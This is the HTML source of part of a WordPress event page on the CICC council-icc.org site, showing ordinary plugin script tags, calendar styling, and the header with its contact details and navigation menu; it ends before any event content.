<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.3" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","fes_nonce":"6f809b5d74","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.3" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.3" id="mec-events-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#0c14af","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.8.3" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" id="wpm-6310-ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/team-showcase-supreme-pro-4.6/assets/js/ajaxdata.js?ver=6.8.3" id="wpm-6310-ajax-script-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "236e390a3b"
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://council-icc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://council-icc.org/wp-json/wp/v2/mec-events/3917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://council-icc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535/" />
<link rel='shortlink' href='https://council-icc.org/?p=3917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f3475-p"] button.cf7mls_next {   }div[id^="wpcf7-f3475-p"] button.cf7mls_back {   }div[id^="wpcf7-f2380-p"] button.cf7mls_next {   }div[id^="wpcf7-f2380-p"] button.cf7mls_back {   }</style><!--WPEventPlus 2.5.7-->	<style type="text/css" id="header-style">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #000094}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #000094;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #000094;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #000094;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#000094;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #000094;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #000094;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,0,148,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(0,0,148,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(0 0 148 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(0 0 148 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(0,0,148,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(0 0 148 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #000094}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #000094}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #000094}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #000094}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #000094}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #919191 !important;}</style></head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-3917 custom-background wp-custom-logo wp-embed-responsive wp-theme-kyma wp-child-theme-frontech menu_button_mode preloader3 light_header">
<span id="stickymenu"
      style="display:none;">1</span>

<div id="preloader">
    <div class="spinner">
        <div class="sk-dot1"></div>
        <div class="sk-dot2"></div>
        <div class="rect3"></div>
        <div class="rect4"></div>
        <div class="rect5"></div>
    </div>
</div>
<div id="main_wrapper">
    <header id="site_header">
        <div class="topbar ">
            <!-- class ( topbar_colored  ) -->
            <div class="content clearfix">
				                <div class="top_details clearfix f_left">                        <span><i class="far fa-envelope"></i><span
                                class="title">Email :</span>
							<a href="mailto:info@council-icc.org">info@council-icc.org</a></span>
                                    </div>
                                    <div class="top-socials box_socials f_right">
                                        <a href="https://facebook.com/CICC-Council-of-International-Chambers-of-Commerce-109240164562997" target="_blank">
                        <i class="fab fa-facebook-f"></i>
                        </a>                    <a href="https://twitter.com/cicccommerce" target="_blank">
                        <i class="fab fa-twitter"></i>
                        </a>                    <a href="https://instagram.com/cicccommerce" target="_blank">
                        <i class="fab fa-instagram"></i>
                        </a>                    <a href="https://linkedin.com/company/cicccommerce" target="_blank">
                        <i class="fab fa-linkedin"></i>
                        </a>                    <a href="https://youtube.com/channel/UCOv_d_iCQaJ0P_3kPlu0nIA" target="_blank">
                        <i class="fab fa-youtube"></i>
                        </a>                    </div>            </div>
            <!-- End content -->
			<span class="top_expande not_expanded">
				<i class="no_exp fa fa-angle-double-down"></i>
				<i class="exp fa fa-angle-double-up"></i>
			</span>
        </div>
        <!-- End topbar -->
        <div id="navigation_bar"
             style="">
            <div class="content">
				<div id="logo-container" class="logo-container hasInfoCard hasHoverMe">
					<div id="logo" class="site-logo logo" >
						<a href="https://council-icc.org/" class="custom-logo-link" rel="home"><img width="257" height="83" src="https://council-icc.org/wp-content/uploads/CICC-LOGO-6-A2-WEB-1.jpg" class="custom-logo" alt="CICC &#8211; OFFICIAL" decoding="async" /></a>						<h3 class="site-title"><a href="https://council-icc.org/"  title="CICC &#8211; OFFICIAL" rel="home" class="site-logo-anch">CICC - OFFICIAL</a></h3>
												</a>
					</div>
									</div>
                <nav id="main_nav">
                    <div id="nav_menu">
                        <div class=""><ul id="navy" class="clearfix horizontal_menu"><li ><a href="https://council-icc.org/" title="Home"><span>Home</span></a></li><li class="normal_menu page_item page-item-2"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-2470"><a href="https://council-icc.org/about-us/official-profile/"><span>OFFICIAL PROFILE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6125"><a href="https://council-icc.org/about-us/official-profile/from-the-presidents-desk/"><span>FROM THE PRESIDENT&#8217;S DESK</span></a></li></ul></li><li class="normal_menu page_item page-item-70"><a href="https://council-icc.org/about-us/management-structure/"><span>MANAGEMENT STRUCTURE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6216"><a href="https://council-icc.org/about-us/management-structure/board-members/"><span>BOARD MEMBERS</span></a></li></ul></li><li class="normal_menu page_item page-item-5907"><a href="https://council-icc.org/about-us/board-member-nomination/"><span>BOARD MEMBER NOMINATION</span></a></li><li class="normal_menu page_item page-item-1178"><a href="https://council-icc.org/about-us/career-opportunities/"><span>CAREER OPPORTUNITIES</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6266"><a href="https://council-icc.org/about-us/career-opportunities/partnership-level/"><span>PARTNERSHIP LEVEL</span></a></li><li class="normal_menu page_item page-item-5640"><a href="https://council-icc.org/about-us/career-opportunities/management-level/"><span>MANAGEMENT LEVEL</span></a></li><li class="normal_menu page_item page-item-5901"><a href="https://council-icc.org/about-us/career-opportunities/non-executive-level/"><span>NON-EXECUTIVE LEVEL</span></a></li><li class="normal_menu page_item page-item-6272"><a href="https://council-icc.org/about-us/career-opportunities/management-internship/"><span>MANAGEMENT INTERNSHIP</span></a></li></ul></li><li class="normal_menu page_item page-item-2360"><a href="https://council-icc.org/about-us/newsletter/"><span>NEWSLETTER</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6231"><a href="https://council-icc.org/about-us/newsletter/press-release/"><span>PRESS RELEASE</span></a></li></ul></li><li class="normal_menu page_item page-item-6173"><a href="https://council-icc.org/about-us/headquarters/"><span>HEADQUARTERS</span></a></li><li class="normal_menu page_item page-item-6317"><a href="https://council-icc.org/about-us/strategic-partnership-associated-partners/"><span>STRATEGIC PARTNERSHIP &amp; ASSOCIATED PARTNERS</span></a></li><li class="normal_menu page_item page-item-89"><a href="https://council-icc.org/about-us/contact-us/"><span>LOGIN / CONTACT</span></a></li></ul></li><li class="normal_menu page_item page-item-2346"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6145"><a href="https://council-icc.org/departments/president-cabinet/"><span>PRESIDENT CABINET</span></a></li><li class="normal_menu page_item page-item-6147"><a href="https://council-icc.org/departments/secretariat-office/"><span>SECRETARIAT OFFICE</span></a></li><li class="normal_menu page_item page-item-6149"><a href="https://council-icc.org/departments/administration-department/"><span>ADMINISTRATION DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4763"><a href="https://council-icc.org/departments/legal-department/"><span>LEGAL DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4912"><a href="https://council-icc.org/departments/economic-development-department/"><span>ECONOMIC DEVELOPMENT DEPARTMENT</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-5380"><a href="https://council-icc.org/departments/economic-development-department/blockchain-department/"><span>BLOCKCHAIN DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-5496"><a href="https://council-icc.org/departments/economic-development-department/cicc-estate-dao/"><span>CICC Estate DAO</span></a></li><li class="normal_menu page_item page-item-5507"><a href="https://council-icc.org/departments/economic-development-department/how-to-buy-cicc-tokens/"><span>How to buy CICC Tokens</span></a></li><li class="normal_menu page_item page-item-5614"><a href="https://council-icc.org/departments/economic-development-department/exclusive-representative-offer/"><span>Exclusive Representative Offer</span></a></li></ul></li><li class="normal_menu page_item page-item-4204"><a href="https://council-icc.org/departments/finances-banking-department/"><span>FINANCES &amp; BANKING DEPARTMENT</span></a></li></ul></li><li class="normal_menu page_item page-item-83"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-85"><a href="https://council-icc.org/membership-and-events/why-to-join-us/"><span>WHY TO JOIN US</span></a></li><li class="normal_menu page_item page-item-4245"><a href="https://council-icc.org/membership-and-events/membership-categories-and-benefits/"><span>MEMBERSHIP CATEGORIES &amp; BENEFITS</span></a></li><li class="normal_menu page_item page-item-858"><a href="https://council-icc.org/membership-and-events/business-members/"><span>BUSINESS MEMBERS</span></a></li><li class="normal_menu page_item page-item-4253"><a href="https://council-icc.org/membership-and-events/become-a-member/"><span>BECOME A MEMBER</span></a></li><li class="normal_menu page_item page-item-79"><a href="https://council-icc.org/membership-and-events/global-events/"><span>GLOBAL EVENTS</span></a></li><li class="normal_menu page_item page-item-81"><a href="https://council-icc.org/membership-and-events/event-calendar/"><span>EVENT CALENDAR</span></a></li><li class="normal_menu page_item page-item-87"><a href="https://council-icc.org/membership-and-events/event-booking/"><span>EVENT BOOKING</span></a></li></ul></li><li class="normal_menu page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li></ul></div>
                        <div class="mob-menu"></div>
                    </div>
                </nav>
                <!-- End Nav -->
                <div class="clear"></div>
            </div>
        </div>
